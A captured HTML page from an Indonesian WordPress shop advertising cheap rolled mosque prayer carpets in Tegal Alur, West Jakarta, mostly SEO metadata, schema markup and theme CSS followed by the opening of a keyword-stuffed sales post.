

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/
body_size: 14249
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat 087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat – alas masjid adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="1milyard"/>
	<link rel="canonical" href="https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Alhusna masjid - 087877691539  Karpet Masjid" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat - Alhusna masjid" />
		<meta property="og:description" content="087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat 087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat – alas masjid adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas" />
		<meta property="og:url" content="https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/" />
		<meta property="article:published_time" content="2020-03-20T15:44:04+00:00" />
		<meta property="article:modified_time" content="2020-03-20T15:44:04+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat - Alhusna masjid" />
		<meta name="twitter:description" content="087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat 087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat – alas masjid adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat\/#blogposting","name":"087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat - Alhusna masjid","headline":"087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat","author":{"@id":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/#author"},"publisher":{"@id":"https:\/\/karpetmasjidmahal.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/karpetmasjidmahal.com\/wp-content\/uploads\/2019\/05\/tempat-yang-jual-karpet-masjid-turki-roll-setu.jpg","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat\/#articleImage","width":350,"height":352,"caption":"[pgp_title]"},"datePublished":"2020-03-20T15:44:04+00:00","dateModified":"2020-03-20T15:44:04+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/karpetmasjidmahal.com\/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat\/#webpage"},"isPartOf":{"@id":"https:\/\/karpetmasjidmahal.com\/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat\/#webpage"},"articleSection":"karpet masjid, karpet mushola, karpet sajadah masjid"},{"@type":"BreadcrumbList","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com#listItem","position":1,"name":"Home","item":"https:\/\/karpetmasjidmahal.com","nextItem":{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/category\/karpet-masjid\/#listItem","name":"karpet masjid"}},{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/category\/karpet-masjid\/#listItem","position":2,"name":"karpet masjid","item":"https:\/\/karpetmasjidmahal.com\/category\/karpet-masjid\/","nextItem":{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat\/#listItem","name":"087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat"},"previousItem":{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat\/#listItem","position":3,"name":"087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat","previousItem":{"@type":"ListItem","@id":"https:\/\/karpetmasjidmahal.com\/category\/karpet-masjid\/#listItem","name":"karpet masjid"}}]},{"@type":"Organization","@id":"https:\/\/karpetmasjidmahal.com\/#organization","name":"Alhusna masjid","description":"087877691539  Karpet Masjid","url":"https:\/\/karpetmasjidmahal.com\/"},{"@type":"Person","@id":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/#author","url":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/","name":"1milyard","image":{"@type":"ImageObject","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d68a92ed7c9470b3deb74b55cbcc06dbbedebc7d802599eb939a20fcd9ca1a40?s=96&d=mm&r=g","width":96,"height":96,"caption":"1milyard"}},{"@type":"WebPage","@id":"https:\/\/karpetmasjidmahal.com\/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat\/#webpage","url":"https:\/\/karpetmasjidmahal.com\/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat\/","name":"087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat - Alhusna masjid","description":"087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat 087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat \u2013 alas masjid adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/karpetmasjidmahal.com\/#website"},"breadcrumb":{"@id":"https:\/\/karpetmasjidmahal.com\/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat\/#breadcrumblist"},"author":{"@id":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/#author"},"creator":{"@id":"https:\/\/karpetmasjidmahal.com\/author\/1milyard\/#author"},"datePublished":"2020-03-20T15:44:04+00:00","dateModified":"2020-03-20T15:44:04+00:00"},{"@type":"WebSite","@id":"https:\/\/karpetmasjidmahal.com\/#website","url":"https:\/\/karpetmasjidmahal.com\/","name":"Alhusna masjid","description":"087877691539  Karpet Masjid","inLanguage":"en-US","publisher":{"@id":"https:\/\/karpetmasjidmahal.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat - Alhusna masjid</title>
	<link rel="canonical" href="https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat - Alhusna masjid" />
	<meta property="og:description" content="087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat 087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat – alas masjid adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas &hellip;" />
	<meta property="og:url" content="https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/" />
	<meta property="og:site_name" content="Alhusna masjid" />
	<meta property="article:publisher" content="http://www.facebook.com/alhusna2017" />
	<meta property="article:published_time" content="2020-03-20T15:44:04+00:00" />
	<meta property="og:image" content="https://karpetmasjidmahal.com/wp-content/uploads/2019/05/tempat-yang-jual-karpet-masjid-turki-roll-setu.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="352" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="1milyard" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/","url":"https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/","name":"087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat - Alhusna masjid","isPartOf":{"@id":"https://karpetmasjidmahal.com/#website"},"primaryImageOfPage":{"@id":"https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/#primaryimage"},"image":{"@id":"https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/#primaryimage"},"thumbnailUrl":"https://karpetmasjidmahal.com/wp-content/uploads/2019/05/tempat-yang-jual-karpet-masjid-turki-roll-setu-298x300.jpg","datePublished":"2020-03-20T15:44:04+00:00","author":{"@id":"https://karpetmasjidmahal.com/#/schema/person/87bd1d1382a1a0030339c5351f803cb3"},"breadcrumb":{"@id":"https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/#primaryimage","url":"https://karpetmasjidmahal.com/wp-content/uploads/2019/05/tempat-yang-jual-karpet-masjid-turki-roll-setu.jpg","contentUrl":"https://karpetmasjidmahal.com/wp-content/uploads/2019/05/tempat-yang-jual-karpet-masjid-turki-roll-setu.jpg","width":350,"height":352,"caption":"[pgp_title]"},{"@type":"BreadcrumbList","@id":"https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://karpetmasjidmahal.com/"},{"@type":"ListItem","position":2,"name":"087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat"}]},{"@type":"WebSite","@id":"https://karpetmasjidmahal.com/#website","url":"https://karpetmasjidmahal.com/","name":"Alhusna masjid","description":"087877691539  Karpet Masjid","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://karpetmasjidmahal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://karpetmasjidmahal.com/#/schema/person/87bd1d1382a1a0030339c5351f803cb3","name":"1milyard","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://karpetmasjidmahal.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d68a92ed7c9470b3deb74b55cbcc06dbbedebc7d802599eb939a20fcd9ca1a40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d68a92ed7c9470b3deb74b55cbcc06dbbedebc7d802599eb939a20fcd9ca1a40?s=96&d=mm&r=g","caption":"1milyard"},"url":"https://karpetmasjidmahal.com/author/1milyard/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alhusna masjid &raquo; Feed" href="https://karpetmasjidmahal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alhusna masjid &raquo; Comments Feed" href="https://karpetmasjidmahal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alhusna masjid &raquo; 087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat Comments Feed" href="https://karpetmasjidmahal.com/087877691539-pesan-online-karpet-sajadah-gulungan-murah-di-tegal-alur-jakarta-barat/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://karpetmasjidmahal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='landingpress-css' href='https://karpetmasjidmahal.com/wp-content/themes/landingpress-wp/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='shortlink' href='https://karpetmasjidmahal.com/?p=76384' />
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; } 
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-76384 single-format-standard wp-theme-landingpress-wp header-active footer-active elementor-default elementor-kit-76896">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="site-canvas">
<div id="page" class="site-container">
	<header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-center site-header-image-inactive">
				<div class="container">
			<div class="site-title clearfix">
									<div class="site-title">
						<a class="header-text" href="https://karpetmasjidmahal.com/" rel="home">
							Alhusna masjid						</a>
					</div>
					<p class="site-description">087877691539  Karpet Masjid</p>
											</div>
		</div>
	</div>
	</header>
<div class="site-inner">
		<div id="content" class="site-content">
		<div class="container">
			<div id="primary" class="content-area">
	<main id="main" class="site-main">
	<nav class="breadcrumb clearfix"><ul><li><a href="https://karpetmasjidmahal.com">Home</a></li><li><a href="https://karpetmasjidmahal.com/category/karpet-masjid/">karpet masjid</a></li><li>087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat</li></ul></nav>
<article id="post-76384" class="entry-post post-76384 post type-post status-publish format-standard category-karpet-masjid category-karpet-mushola category-karpet-sajadah-masjid entry">
	<header class="entry-header">
		<h1 class="entry-title">087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat</h1><div class="entry-meta"><span class="cat-links"><a href="https://karpetmasjidmahal.com/category/karpet-masjid/" >karpet masjid</a>, <a href="https://karpetmasjidmahal.com/category/karpet-mushola/" >karpet mushola</a>, <a href="https://karpetmasjidmahal.com/category/karpet-sajadah-masjid/" >karpet sajadah masjid</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2020-03-20T15:44:04+00:00">March 20, 2020</time></span></div>	</header>
		<div class="entry-content">
		<h1 style="text-align: center;">087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat</h1>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="size-medium wp-image-48386 aligncenter" src="https://karpetmasjidmahal.com/wp-content/uploads/2019/05/tempat-yang-jual-karpet-masjid-turki-roll-setu-298x300.jpg" alt="087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat" width="298" height="300" /></p>
<p style="text-align: justify;"><strong>087877691539 pesan online karpet sajadah gulungan murah di Tegal Alur, Jakarta Barat</strong> – alas masjid adalah alat untuk masjid yang di gunakan sebagai karpet banyak masjid masjid yang sudah memasangkan kapreet masjid ini , karena memang kapret masjid ini di gunakan sebagai alas ibadah ibadah.</p>
<p style="text-align: justify;">  Dalam mdncari sebuah Karpet masjid memang tidaklah mudah. dimana kita harus memiliki setidaknya sedikit wawasan akan produk sajadah musholla  tersebut. pasalnya seiring dengan perkembangan teknologi yang ada saat ini membuat banyak produk dihadirkan dengan beragam kualitas. Dan tidak sedikit sajadah musholla  berkualitas buruk pun di banderol dengan harga yang tinggi dengan kemasan yang manrik.</p>
